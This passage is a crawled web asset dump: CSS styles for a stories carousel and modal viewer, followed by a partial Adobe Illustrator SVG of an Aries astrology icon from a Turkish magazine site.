  background: radial-gradient(ellipse at 70% 70%, #ee583f 8%, #d92d77 42%, #bd3381 58%);
}
.stories.snapgram .story > .item-link > .item-preview img {
  border-radius: 50%;
  border: 3px solid #fff;
}

.stories.snapgram .story.seen {
  opacity: 0.75;
}
.stories.snapgram .story.seen > a > .item-preview {
  background: #999;
}
.stories.snapgram .story.seen > a {
  color: #999 !important;
}
.close {
    float: none;
    margin-right: 20px;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #FFF;
    text-shadow: 0 1px 0 #000;
    opacity: 1;
}
.close:hover {
    color: #FFF;
}
#zuck-modal-content .story-viewer .slides .item>.media {
    height: auto;
    max-width: 100%;
    width: 760px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    margin: auto;
}
#zuck-modal-content .story-viewer .tip {
    background: rgba(255,255,255,.2);
}
html.back-dark body .stories.snapgram .story > .item-link {
    color: #f8f8f0;
}
.stories.carousel .story>.item-link>.info .name {
    font-size: 14px;
}
#zuck-modal-content .story-viewer .head .left .info {
    max-width: 57vw;
}
@media (max-width:992px){
#zuck-modal-content .story-viewer .head .right .close {
   display: inline-block;
    margin-right: 0;
}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.magazincaddesi.com/images/astroloji/koc-white-1.svg
body_size: 41104
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 116 116" style="enable-background:new 0 0 116 116;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M42.9,33.1c0,0-0.1,0-0.1,0c0,0.2-0.1,0.5-0.1,0.7c0,0,0.1,0,0.1,0C42.8,33.6,42.9,33.4,42.9,33.1z"/>
		<path class="st0" d="M45.5,32.5C45.5,32.5,45.5,32.5,45.5,32.5c-0.3,0.2-0.3,0.4-0.3,0.7C45.3,33,45.4,32.8,45.5,32.5z"/>
		<path class="st0" d="M44.5,33.7C44.5,33.7,44.4,33.7,44.5,33.7c-0.2,0.3-0.4,0.5-0.5,0.8c0,0,0.1,0,0.1,0
			C44.2,34.3,44.3,34,44.5,33.7z"/>
		<path class="st0" d="M44,42.5C44.1,42.6,44.1,42.6,44,42.5c0.3-0.3,0.6-0.6,0.8-0.9c0,0-0.1-0.1-0.1-0.1
			C44.5,41.9,44.3,42.2,44,42.5z"/>
		<path class="st0" d="M44.5,36c-0.2,0.3-0.3,0.7-0.5,1c0,0,0,0,0.1,0.1c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.3,0.2-0.5,0.3-0.8
			c0,0,0,0,0-0.1C44.6,36,44.5,36,44.5,36z"/>
		<path class="st0" d="M42.8,28.1c0,0,0-0.1,0-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0.1,0,0.1,0
			C42.6,28.3,42.7,28.2,42.8,28.1z"/>
		<path class="st0" d="M43.3,29.2c-0.3,0.3-0.4,0.9-0.1,1.1C43.3,29.9,43.3,29.6,43.3,29.2z"/>
		<path class="st0" d="M33,37c-0.4,0.3-0.4,1.1-0.1,1.3C32.9,37.8,32.9,37.4,33,37z"/>
		<path class="st0" d="M42.9,36.9c0.1-0.5,0.3-1,0.5-1.5c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.8-0.7,1.7-1,2.5C42.7,37.4,42.8,37.2,42.9,36.9z"/>
		<path class="st0" d="M41.5,42.9c0.3-0.3,0.6-0.7,1-1C42.3,41.8,41.5,42.6,41.5,42.9z"/>
		<path class="st0" d="M41.4,43.6C41.5,43.7,41.5,43.7,41.4,43.6c0.2,0,0.4,0,0.6-0.1c-0.1-0.2-0.2-0.2-0.2-0.3
			C41.7,43.4,41.6,43.5,41.4,43.6z"/>
		<path class="st0" d="M41.9,40.7c0,0,0.1,0,0.1,0.1c0.2-0.3,0.4-0.6,0.5-0.9c0,0-0.1,0-0.1-0.1C42.2,40.1,42,40.4,41.9,40.7z"/>
		<path class="st0" d="M43.4,37c-0.1,0.4-0.3,0.8-0.5,1.2c0,0,0.1,0,0.1,0c0.2-0.4,0.4-0.9,0.7-1.3C43.5,36.8,43.5,36.8,43.4,37z"/>
		<polygon class="st0" points="36.4,9.1 36.4,9.1 36.4,9.1 		"/>
		<path class="st0" d="M44.7,31.7C44.7,31.6,44.6,31.6,44.7,31.7c-0.2,0.5-0.3,1-0.4,1.6C44.7,32.7,44.8,32.1,44.7,31.7z"/>
		<path class="st0" d="M45.1,28.7c0.2-0.3,0.3-0.5,0.4-0.7C45.3,28,45.1,28.3,45.1,28.7z"/>
		<path class="st0" d="M43.9,38.5c-0.2,0.3-0.5,0.6-0.7,1c0,0,0.1,0,0.1,0.1C43.5,39.2,43.7,38.9,43.9,38.5
			C43.9,38.5,43.9,38.5,43.9,38.5z"/>
		<path class="st0" d="M44.7,28.5c-0.2,0.1-0.5,1-0.4,1.3C44.5,29.3,44.6,28.9,44.7,28.5z"/>
		<path class="st0" d="M45.6,40.4c-0.2,0.2-0.4,0.5-0.5,0.7c0,0,0.1,0.1,0.1,0.1C45.4,41,45.6,40.7,45.6,40.4
			C45.7,40.5,45.7,40.5,45.6,40.4z"/>
		<path class="st0" d="M33.1,26.7c0-0.1,0-0.3,0-0.4C32.9,26.5,32.9,26.6,33.1,26.7z"/>
		<path class="st0" d="M45.2,33.5C45.1,33.5,45.1,33.5,45.2,33.5c-0.2,0.2-0.2,0.5-0.3,0.7c0,0,0.1,0,0.1,0
			C45,34,45.1,33.8,45.2,33.5z"/>
		<path class="st0" d="M45.1,31.2c0-0.1,0.1-0.2,0.1-0.4c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1c0,0.1,0,0.3,0,0.4
			C45,31.2,45,31.2,45.1,31.2z"/>
		<path class="st0" d="M29.3,31c0,0.2,0,0.4,0,0.6C29.5,31.5,29.5,31.4,29.3,31z"/>
		<path class="st0" d="M29.3,32.6c0,0.6,0.1,1.1,0.1,1.7c0.1-0.6,0.2-1.2,0-1.7C29.4,32.6,29.3,32.6,29.3,32.6z"/>
		<path class="st0" d="M41.3,44.3C41.3,44.3,41.3,44.3,41.3,44.3C41.3,44.3,41.3,44.3,41.3,44.3C41.3,44.3,41.3,44.3,41.3,44.3z"/>
		<path class="st0" d="M32.1,26.9C32,26.9,32,26.9,32.1,26.9C32,27.1,32,27.3,32,27.5c0,0,0.1,0,0.1,0
			C32.1,27.3,32.1,27.1,32.1,26.9z"/>
		<path class="st0" d="M32.3,32.4C32.3,32.4,32.3,32.4,32.3,32.4c0.1-0.9,0.1-1.8,0.1-2.7c0,0-0.1,0-0.1,0c0,0.2-0.1,0.4-0.1,0.5
			c0,0.5,0,1,0,1.6c0,0.1,0,0.3,0,0.4C32.2,32.3,32.2,32.4,32.3,32.4z"/>
		<path class="st0" d="M31,26.6C31,26.6,31,26.5,31,26.6c-0.4,0.1-0.8,0.2-1.2,0.4c0.1,0.1,0.1,0.2,0.1,0.2
			C30.3,26.9,30.6,26.8,31,26.6z"/>
		<path class="st0" d="M41.8,33.2c0.1-0.7,0.2-1.4,0.3-2.2c0,0,0,0-0.1,0c-0.1,0.7-0.2,1.4-0.4,2.1C41.7,33.2,41.7,33.2,41.8,33.2z"
			/>
		<path class="st0" d="M96.7,48.7c0,0,0.1,0,0.1,0c0-0.2,0-0.3,0-0.5c-0.1,0-0.2,0-0.3,0.1C96.6,48.4,96.7,48.5,96.7,48.7z"/>
		<path class="st0" d="M96.8,47.6c-0.1,0-0.2,0.1-0.4,0.1c0,0,0,0.1,0,0.1c0.1,0,0.2,0,0.3-0.1C96.8,47.7,96.8,47.7,96.8,47.6z"/>
		<path class="st0" d="M37.3,35.5c0.2-0.5,0.3-1,0.5-1.5C37.4,34.4,37.4,34.9,37.3,35.5C37.3,35.4,37.3,35.4,37.3,35.5z"/>
		<path class="st0" d="M96.8,49.3c0.1,0.3,0.1,0.5,0.2,0.8c0,0,0,0,0.1,0c0-0.3-0.1-0.5-0.1-0.8C96.9,49.3,96.9,49.3,96.8,49.3z"/>
		<path class="st0" d="M98.4,48.7c0,0.2-0.2,0.5,0.1,0.6c0,0,0.1,0,0.1,0C98.6,49.1,98.5,48.9,98.4,48.7
			C98.5,48.7,98.5,48.7,98.4,48.7z"/>
		<path class="st0" d="M38.7,28.1c0,0-0.1,0-0.1,0c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0.1,0C38.6,28.6,38.6,28.4,38.7,28.1z"/>
		<path class="st0" d="M97.1,47.6c0.1,0,0.1-0.1,0.2-0.1C97.2,47.5,97.2,47.5,97.1,47.6C97.1,47.6,97.1,47.6,97.1,47.6z"/>
		<path class="st0" d="M40.9,44.3c-0.4,0.1-0.9,0.3-1.3,0.4c0.4,0,0.8-0.1,1.2-0.2C40.8,44.4,40.9,44.3,40.9,44.3z"/>
		<path class="st0" d="M34.4,42.1c0.3-0.3,0.3-0.8,0.3-1.2C34.5,41.3,34.4,41.6,34.4,42.1C34.3,42,34.3,42,34.4,42.1z"/>
		<path class="st0" d="M34.2,43c0.1,0,0.1,0,0.2,0c-0.1-0.2-0.1-0.3-0.2-0.5C34.2,42.7,34.2,42.8,34.2,43z"/>
		<path class="st0" d="M37.4,37.9C37.5,37.9,37.5,37.9,37.4,37.9c0.2-0.6,0.3-1.2,0.4-1.8c0,0-0.1,0-0.1,0
			C37.6,36.7,37.5,37.3,37.4,37.9z"/>
		<path class="st0" d="M39.2,35.1C39.2,35.1,39.1,35.1,39.2,35.1c-0.2,0.2-0.3,0.5-0.2,0.8C39.1,35.6,39.1,35.4,39.2,35.1z"/>
		<path class="st0" d="M37.1,37.2c0,0,0.1,0,0.1,0c0-0.1,0-0.3,0.1-0.4c-0.1,0.2-0.2,0.4-0.2,0.6c0,0,0.1,0,0.1,0
			C37.2,37.4,37.2,37.3,37.1,37.2z"/>
		<path class="st0" d="M101.3,46.6c-0.2,0-0.2,0-0.2,0.5C101.3,47.2,101.3,47.1,101.3,46.6z"/>
		<path class="st0" d="M36.2,33.5c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0.3-0.1,0.6-0.1,0.9c0,0,0.1,0,0.1,0C36.2,34,36.2,33.7,36.2,33.5
			C36.2,33.5,36.2,33.5,36.2,33.5z"/>
		<path class="st0" d="M41.7,37.3c0.1-0.4,0.2-0.8,0.2-1.2c0,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.2,0.6
			C41.5,37,41.5,37.2,41.7,37.3C41.6,37.3,41.7,37.3,41.7,37.3z"/>
		<path class="st0" d="M26.5,30.5c0.1,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0.1,0c0-0.1,0-0.2,0-0.3C26.7,30.5,26.6,30.5,26.5,30.5z"/>
		<path class="st0" d="M46.9,27.7c-0.3,0-0.6,0.4-0.5,0.9C46.6,28.3,46.8,28.1,46.9,27.7z"/>
		<path class="st0" d="M46.4,33.5c0.1-0.3,0.1-0.5,0.1-0.8c0,0-0.1,0-0.1,0c-0.1,0.3-0.3,0.7-0.4,1c0,0,0,0,0,0
			C46.2,33.6,46.4,33.6,46.4,33.5z"/>
		<path class="st0" d="M41.6,38.8c0,0-0.1,0-0.1,0c-0.1,0.3-0.2,0.5-0.3,0.8c0,0,0.1,0,0.1,0C41.3,39.4,41.5,39.1,41.6,38.8z"/>
		<path class="st0" d="M39.1,44.3C39.1,44.3,39.1,44.3,39.1,44.3c0.2,0,0.3-0.1,0.4-0.2c0,0,0-0.2-0.1-0.3
			C39.4,44.1,39.4,44.2,39.1,44.3z"/>
		<path class="st0" d="M37.2,30.9C37.2,30.9,37.1,30.9,37.2,30.9c-0.3,0.3-0.2,0.7-0.3,1c0,0,0.1,0,0.1,0
			C37.1,31.6,37.1,31.2,37.2,30.9z"/>
		<path class="st0" d="M36.9,38.7c0.1-0.2,0.1-0.5,0.2-0.7c0,0-0.1,0-0.1,0C36.9,38.2,36.9,38.4,36.9,38.7
			C36.8,38.7,36.8,38.7,36.9,38.7z"/>
		<path class="st0" d="M46.5,30.9c0.3-0.2,0.3-0.4,0.4-0.7C46.6,30.3,46.6,30.3,46.5,30.9z"/>
		<path class="st0" d="M35.8,32.6C35.8,32.6,35.8,32.6,35.8,32.6c-0.1,0.3-0.1,0.5-0.1,0.8c0,0,0,0,0,0
			C35.8,33.1,35.8,32.9,35.8,32.6z"/>
		<path class="st0" d="M37.5,27.6c0-0.2,0.1-0.4,0.2-0.7c-0.1,0-0.2,0-0.3,0C37.5,27.1,37.1,27.4,37.5,27.6z"/>
		<path class="st0" d="M35.6,36.9c0.2-0.5,0.1-1,0.1-1.5c0,0,0,0-0.1,0c0,0.5-0.1,0.9-0.1,1.3C35.4,36.7,35.5,36.8,35.6,36.9z"/>
		<path class="st0" d="M48.3,31.4c0.1-0.2,0.1-0.3,0.1-0.5C48.2,31,48.2,31.2,48.3,31.4C48.3,31.4,48.3,31.4,48.3,31.4z"/>
		<path class="st0" d="M95.8,34.9c-0.1,0.2-0.1,0.4-0.2,0.5c0.1-0.1,0.3-0.1,0.4-0.2C96,35.1,95.9,35,95.8,34.9z"/>
		<path class="st0" d="M83,32.1c0.2-0.2,0.2-0.6,0-0.8C83,31.6,83,31.9,83,32.1z"/>
		<path class="st0" d="M80.7,30.2c0-0.3,0-0.6,0.1-0.9c0,0,0,0,0,0c0,0,0,0,0,0.1c0-0.2,0-0.3,0-0.5c0-0.1,0.1-0.1,0.1-0.2
			c0-0.1,0-0.2,0-0.3c0.1-0.3,0-0.8-0.1-0.8c-0.2,1.1-0.3,2.3-0.2,3.4C80.6,30.8,80.7,30.5,80.7,30.2z"/>
		<path class="st0" d="M83.5,37.4c0.1-0.2,0.2-0.4,0.3-0.7C83.4,36.9,83.4,37.1,83.5,37.4z"/>
		<path class="st0" d="M95.4,33.4c-0.2-0.2-0.3-0.4-0.5-0.6C95,33.3,95.1,33.5,95.4,33.4z"/>
		<path class="st0" d="M80.2,29.1C80.2,29.1,80.1,29.1,80.2,29.1c-0.1,0.3-0.2,0.6-0.2,0.8c0,0,0.1,0,0.1,0
			C80.1,29.6,80.2,29.4,80.2,29.1z"/>
		<path class="st0" d="M80.2,35.2c0.1-0.3,0.2-1.1,0-1.2C80.2,34.4,80.2,34.8,80.2,35.2C80.2,35.2,80.2,35.2,80.2,35.2z"/>
		<path class="st0" d="M84.7,38.5c-0.1,0.2-0.2,0.3-0.3,0.5C84.6,39,84.6,39,84.7,38.5z"/>
		<path class="st0" d="M83.9,33.2c-0.1,0.1-0.3,0.2-0.1,0.5C83.8,33.5,83.9,33.4,83.9,33.2C83.9,33.2,83.9,33.2,83.9,33.2z"/>
		<path class="st0" d="M84.4,34.3c0.1-0.4,0.2-0.7,0.2-1.1c-0.1,0-0.2,0-0.4,0c0.3,0.4-0.1,0.7-0.1,1C84.2,34.2,84.3,34.2,84.4,34.3
			z"/>
		<path class="st0" d="M84,35.6c0,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0.1-0.9c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1c0,0.3-0.1,0.5-0.1,0.8
			C83.9,35.5,83.9,35.6,84,35.6z"/>
		<path class="st0" d="M91.9,39.5c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0,0,0,0C92.2,38.9,92,39.1,91.9,39.5C91.9,39.4,91.9,39.4,91.9,39.5z
			"/>
		<path class="st0" d="M90.7,39.4c0,0,0.1,0,0.1,0c0.1-0.3,0.2-0.5,0.3-0.8c0,0,0,0-0.1,0C90.9,38.9,90.8,39.1,90.7,39.4z"/>
		<path class="st0" d="M91.7,38.3c0.1-0.2,0.1-0.3-0.2-0.3c-0.1,0.3-0.1,0.5-0.2,0.8c0,0,0,0,0.1,0.1C91.5,38.6,91.6,38.5,91.7,38.3
			z"/>
		<path class="st0" d="M91.9,33.2c0.1-0.2,0.1-0.5,0.2-0.7C91.6,32.9,91.6,33,91.9,33.2z"/>
		<path class="st0" d="M90.6,38.8c0.2-0.4,0.3-0.8,0.5-1.1c0,0-0.1,0-0.1-0.1C90.8,38,90.7,38.4,90.6,38.8
			C90.6,38.8,90.6,38.8,90.6,38.8z"/>
		<path class="st0" d="M86.6,32.4c0,0,0.1,0,0.1,0c0.1-0.2,0.1-0.4,0.2-0.5c0,0-0.1,0-0.1,0C86.7,32,86.6,32.2,86.6,32.4z"/>
		<path class="st0" d="M77.4,29.1c0.1-0.1,0.2-0.1,0.2-0.2c0.1-0.2,0.1-0.5,0.2-0.7c0-0.1,0-0.2,0-0.3c0,0-0.1,0-0.1,0
			c0,0.2-0.1,0.4-0.1,0.6C77.5,28.6,77.4,28.8,77.4,29.1C77.3,29,77.3,29.1,77.4,29.1z"/>
		<path class="st0" d="M78.6,27.9c0.1-0.1,0.1-0.3,0.2-0.4c0,0-0.1,0-0.1,0c-0.1,0.1-0.2,0.3-0.2,0.5C78.5,27.9,78.6,27.9,78.6,27.9
			z"/>
		<path class="st0" d="M74.9,26.7c0.1-0.2,0.2-0.3,0.3-0.4c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.3,0.1C74.8,26.4,74.9,26.5,74.9,26.7z"/>
		<path class="st0" d="M78.2,30.6C78.2,30.6,78.2,30.6,78.2,30.6c-0.1,0.6-0.1,1.1-0.1,1.7c0,0,0,0,0.1,0
			C78.2,31.8,78.2,31.2,78.2,30.6z"/>
		<path class="st0" d="M76.6,29.2c0-0.5,0-1.1,0-1.7C76.3,28.1,76.3,29,76.6,29.2C76.6,29.3,76.6,29.2,76.6,29.2z"/>
		<path class="st0" d="M79.5,30.4c0-0.6,0.1-1.2,0.1-1.9c0,0-0.1,0-0.1,0c-0.1,0.6-0.2,1.2-0.2,1.9C79.4,30.3,79.4,30.4,79.5,30.4z"
			/>
		<path class="st0" d="M77.6,31.8c-0.2,0.1-0.3,0.8-0.1,1.2C77.6,32.5,77.6,32.2,77.6,31.8z"/>
		<path class="st0" d="M76.6,30.4C76.6,30.4,76.6,30.4,76.6,30.4c-0.1-0.1-0.2-0.1-0.2,0c-0.1,0.1,0,0.5,0.1,0.6c0,0,0.1,0,0.1,0
			C76.6,30.8,76.6,30.6,76.6,30.4z"/>
		<path class="st0" d="M77.4,30.4c-0.1,0-0.1,0-0.2,0c0,0.3,0,0.5,0,0.8c0,0,0,0,0.1,0C77.3,31,77.4,30.7,77.4,30.4z"/>
		<path class="st0" d="M75.3,31.7c0.1,0.3,0.1,0.6,0.2,0.8c0,0,0.1,0,0.1,0c-0.1-0.3,0-0.6-0.2-0.8C75.4,31.7,75.3,31.7,75.3,31.7z"
			/>
		<path class="st0" d="M77.3,29.9c0,0.2,0,0.3,0,0.5c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3C77.3,29.9,77.3,29.9,77.3,29.9z"/>
		<path class="st0" d="M77.6,34.1c0,0-0.1,0-0.1,0c0,0.1-0.1,0.3-0.1,0.4c0.1-0.1,0.2-0.1,0.2-0.2c0,0,0,0,0,0
			C77.6,34.2,77.6,34.2,77.6,34.1z"/>
		<path class="st0" d="M79,33.7c-0.2,0.4-0.2,0.7-0.1,1C79.1,34.4,79,34.1,79,33.7z"/>
		<path class="st0" d="M75.3,30.2c0,0-0.1,0-0.1,0C75.2,30.2,75.2,30.1,75.3,30.2c-0.1-0.2-0.1-0.3-0.1-0.4c0,0.6,0.1,1.1,0.1,1.6
			C75.4,31.2,75.4,30.6,75.3,30.2z"/>
		<path class="st0" d="M78.8,41.7c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C78.7,41.3,78.7,41.5,78.8,41.7C78.7,41.7,78.8,41.7,78.8,41.7z
			"/>
		<path class="st0" d="M79.2,37.8c0-0.4,0-0.9,0-1.3c0,0,0,0,0,0C79.1,36.9,79.1,37.4,79.2,37.8C79.1,37.8,79.1,37.8,79.2,37.8z"/>
		<path class="st0" d="M86.5,28.3c-0.1,0.2-0.1,0.3-0.2,0.5c0.2-0.1,0.3-0.2,0.4-0.3C86.7,28.5,86.6,28.5,86.5,28.3z"/>
		<path class="st0" d="M86.4,30.1c0.2,0,0.3-0.2,0.4-0.6C86.7,29.5,86.7,29.5,86.4,30.1z"/>
		<path class="st0" d="M77.9,36.5c0-0.3-0.1-0.5-0.1-0.7C77.7,36,77.7,36.3,77.9,36.5z"/>
		<path class="st0" d="M76.4,36.9c0.1,0.3,0.1,0.5,0.1,0.8c0,0,0.1,0,0.1,0C76.6,37.4,76.8,37.1,76.4,36.9z"/>
		<path class="st0" d="M77.5,40.7C77.5,40.6,77.5,40.6,77.5,40.7c0-0.2,0-0.3,0-0.5c-0.1,0-0.1,0.1-0.2,0.1
			C77.4,40.4,77.5,40.5,77.5,40.7z"/>
		<path class="st0" d="M84.5,31c-0.2,0.1-0.3,0.1-0.5,0.2c0.2,0.1,0.3,0.1,0.5,0.2C84.4,31.2,84.4,31.1,84.5,31z"/>
		<path class="st0" d="M84.4,29.9c0.1-0.6,0.6-1,0.5-1.7C84.5,28.7,84.4,29.3,84.4,29.9z"/>
		<path class="st0" d="M86.1,34.5c0.1-0.4,0.2-0.7,0.3-1.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.4-0.3,0.8-0.4,1.1c0,0,0,0,0,0
			C85.9,34.7,86.1,34.6,86.1,34.5z"/>
		<path class="st0" d="M83.2,26.4c0.2,0,0.4,0.1,0.7,0.2c0-0.1,0-0.1,0-0.2C83.6,26.4,83.4,26.4,83.2,26.4
			C83.2,26.4,83.2,26.4,83.2,26.4z"/>
		<path class="st0" d="M85.3,31.4c0.1-0.3,0.3-0.7,0.5-1C85.3,30.6,85.4,31,85.3,31.4z"/>
		<path class="st0" d="M92.9,44.3c0.3-0.1,0.3-0.3,0.1-0.5C92.9,44,92.9,44.1,92.9,44.3z"/>
		<path class="st0" d="M20.4,39.6c0.1,0.2,0.2,0.5,0.6,0.5C20.8,39.9,20.7,39.6,20.4,39.6z"/>
		<path class="st0" d="M20.4,37.6c0,0.3-0.1,0.7,0.2,1C20.8,38.2,20.5,37.9,20.4,37.6z"/>
		<path class="st0" d="M22.7,45.3c-0.1,0.2-0.2,0.3-0.3,0.5C22.8,45.6,22.9,45.5,22.7,45.3z"/>
		<path class="st0" d="M21.3,38.1c-0.2,0.4-0.2,0.5,0.1,0.7C21.3,38.5,21.3,38.3,21.3,38.1z"/>
		<path class="st0" d="M19.9,37.1c0,0.1-0.1,0.1-0.1,0.2c0,0.2,0.1,0.3,0.2,0.5c0,0,0,0,0.1,0C20,37.5,20,37.3,19.9,37.1
			C20,37.1,20,37.1,19.9,37.1z"/>
		<path class="st0" d="M22.7,39.6c0.3,0.3,0.2,0.7,0.6,0.9c0,0,0,0,0.1,0c-0.2-0.3-0.3-0.6-0.5-0.9C22.8,39.6,22.8,39.6,22.7,39.6z"
			/>
		<path class="st0" d="M23.4,42c0.1,0.1,0.3,0.2,0.4,0.3C23.7,42,23.6,41.9,23.4,42z"/>
		<path class="st0" d="M18.8,36.7C18.8,36.8,18.8,36.8,18.8,36.7c0.4,0.1,0.4,0.4,0.6,0.7c0,0,0,0,0.1-0.1c-0.1-0.3-0.3-0.5-0.4-0.7
			C19,36.7,18.9,36.7,18.8,36.7z"/>
		<path class="st0" d="M21.3,39.3c0.1,0.2,0.3,0.2,0.5,0.2C21.6,39.4,21.6,39.1,21.3,39.3z"/>
		<path class="st0" d="M23.6,36.4c-0.1-0.2-0.1-0.5-0.2-0.7c0,0,0,0-0.1,0c0.1,0.2,0.1,0.5,0.2,0.7C23.5,36.4,23.5,36.4,23.6,36.4z"
			/>
		<path class="st0" d="M19.4,35.8c0.3-0.1,0.4-0.2,0.3-0.5C19.6,35.5,19.5,35.6,19.4,35.8z"/>
		<path class="st0" d="M26.8,29.7c0-0.2,0-0.4-0.1-0.5c0,0-0.2,0-0.3-0.1c0.1,0.2,0.1,0.4,0.2,0.6C26.7,29.8,26.8,29.7,26.8,29.7z"
			/>
		<path class="st0" d="M25.9,31.2c-0.2-0.3-0.3-0.5-0.5-0.8c0,0,0,0-0.1,0c0.2,0.3,0.3,0.5,0.4,0.8C25.8,31.3,25.9,31.3,25.9,31.2z"
			/>
		<path class="st0" d="M26.6,30.1c-0.1,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1C26.5,30.2,26.5,30.2,26.6,30.1z"/>
		<path class="st0" d="M19.1,37.8c-0.1-0.2-0.3-0.3-0.4-0.5C18.7,37.5,18.8,37.6,19.1,37.8z"/>
		<path class="st0" d="M27.1,28.4c0.1-0.1,0.3-0.3,0.4-0.4c-0.2,0.1-0.4,0.2-0.5,0.3c0,0-0.1,0.1-0.1,0.1
			C27,28.4,27.1,28.4,27.1,28.4z"/>
		<path class="st0" d="M27.2,32.2C27.2,32.2,27.2,32.2,27.2,32.2c0.1-0.2,0.1-0.3,0.1-0.5c0,0-0.1,0-0.1,0
			C27.2,31.9,27.2,32.1,27.2,32.2z"/>
		<path class="st0" d="M78.6,30.6C78.6,30.6,78.6,30.6,78.6,30.6c-0.1,0.3-0.1,0.7,0,1c0,0,0.1,0,0.1,0
			C78.7,31.2,78.6,30.9,78.6,30.6z"/>
		<path class="st0" d="M18.5,35.7c-0.1,0.2-0.2,0.4-0.3,0.6c0,0,0.1,0,0.1,0c0.1-0.2,0.2-0.4,0.3-0.7C18.6,35.7,18.5,35.7,18.5,35.7
			z"/>
		<path class="st0" d="M27.4,41.6c-0.1-0.4-0.3-0.8-0.4-1.1c0,0,0,0-0.1,0c0,0.2,0.1,0.4,0.1,0.6C27.2,41.6,27.2,41.6,27.4,41.6z"/>
		<path class="st0" d="M25.9,41.7c-0.1-0.3-0.2-0.6-0.3-0.9c0,0-0.1,0-0.1,0C25.5,41.1,25.5,41.4,25.9,41.7z"/>
		<path class="st0" d="M21.4,30.8c0.1-0.1,0.3-0.2,0.4-0.3C21.7,30.6,21.5,30.7,21.4,30.8z"/>
		<path class="st0" d="M95.8,41.1c-0.2,0.2-0.4,0.4-0.6,0.5C95.5,41.7,95.7,41.4,95.8,41.1z"/>
		<path class="st0" d="M92.9,42.2C92.9,42.2,92.8,42.2,92.9,42.2c-0.2,0-0.3,0.1-0.4,0.2c0,0.1,0,0.1,0,0.2c0.2,0.1,0.2,0.2,0.1,0.6
			C92.7,42.9,92.7,42.5,92.9,42.2z"/>
		<path class="st0" d="M96.2,42.3c-0.2,0.1-0.3,0.8-0.1,1.1C96.1,43,96.2,42.7,96.2,42.3z"/>
		<path class="st0" d="M100.4,42.2c-0.3,0.1-0.2,0.3-0.3,0.5c0.1,0,0.2,0,0.3,0C100.4,42.5,100.4,42.3,100.4,42.2z"/>
		<path class="st0" d="M97.6,39.1C97.6,39.1,97.6,39.1,97.6,39.1c-0.2,0.1-0.4,0.3-0.5,0.4c0,0,0.1,0.1,0.1,0.1
			C97.3,39.5,97.4,39.3,97.6,39.1z"/>
		<path class="st0" d="M100.4,44.3c0,0-0.1,0-0.1,0c-0.2-0.1-0.3,0-0.3,0.2C100.1,44.4,100.2,44.4,100.4,44.3
			C100.4,44.3,100.4,44.3,100.4,44.3z"/>
		<path class="st0" d="M26.7,30.2c0,0.1,0.1,0.2,0.1,0.3c0,0,0-0.1,0-0.1C26.8,30.3,26.7,30.2,26.7,30.2z"/>
		<path class="st0" d="M96.7,34.5c-0.2-0.2-0.2-0.5-0.5-0.6c0,0,0,0-0.1,0.1C96.3,34.1,96.5,34.3,96.7,34.5
			C96.6,34.5,96.7,34.5,96.7,34.5z"/>
		<path class="st0" d="M96.6,35c-0.2-0.3-0.4-0.5-0.6-0.7c0,0,0,0-0.1,0C96,34.8,96.3,35.1,96.6,35z"/>
		<path class="st0" d="M94.1,41.3c-0.3,0.2-0.5,0.4-0.8,0.6c0,0,0,0,0,0.1C93.6,41.6,94,41.7,94.1,41.3
			C94.1,41.3,94.1,41.3,94.1,41.3z"/>
		<path class="st0" d="M20.6,42.2c-0.3-0.2-0.5-0.4-0.8-0.6C19.9,42.1,20.2,42.3,20.6,42.2z"/>
		<path class="st0" d="M19.9,44c0-0.1,0.1-0.1,0.1-0.2c-0.2-0.3-0.4-0.6-0.5-0.9C19.6,43.3,19.7,43.6,19.9,44
			C19.9,44,19.9,44,19.9,44z"/>
		<path class="st0" d="M18.8,46.7c-0.2,0.2-0.4,0.3-0.6,0.5c0.1,0,0.1,0,0.2,0.1c0.3,0.1,0.6,0.2,0.9,0.4c0.2-0.2,0.3-0.3,0.5-0.4
			c-0.2-0.1-0.4-0.2-0.6-0.3C19.1,46.8,19,46.7,18.8,46.7z"/>
		<path class="st0" d="M19.5,43C19.5,42.9,19.5,42.9,19.5,43C19.4,42.9,19.4,42.9,19.5,43C19.4,42.9,19.4,42.9,19.5,43
			C19.4,42.9,19.5,42.9,19.5,43z"/>
		<path class="st0" d="M89.9,40.3C90,40.3,90,40.3,89.9,40.3c0.2-0.1,0.2-0.3,0.3-0.5C90,39.9,89.9,40.1,89.9,40.3z"/>
		<path class="st0" d="M43.7,41.9c-0.2,0.3-0.4,0.6-0.6,1c0,0,0,0,0,0c0.2-0.3,0.5-0.7,0.7-1C43.8,41.9,43.8,41.9,43.7,41.9
			C43.7,41.9,43.7,41.9,43.7,41.9z"/>
